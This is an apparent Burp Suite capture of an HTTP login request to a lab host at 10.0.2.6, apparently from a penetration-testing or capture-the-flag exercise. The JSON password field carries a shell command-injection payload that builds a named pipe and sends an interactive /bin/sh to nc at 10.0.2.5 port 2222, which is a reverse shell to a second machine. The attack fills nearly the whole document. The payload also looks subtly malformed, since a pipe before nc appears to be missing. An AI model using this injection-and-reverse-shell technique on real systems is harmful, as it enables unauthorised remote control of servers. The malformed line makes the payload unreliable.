 Request
Pretty Raw Hex \n
1 POST /users/linkauthenticate HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 content-type: application/json
8 Content-Length: 123
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/dashboard
12
13 {
14 "username":"dfgd",
15 "password":"gfgfg;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1 nc 10.0.2.5 2222 >/tmp/f"
16 }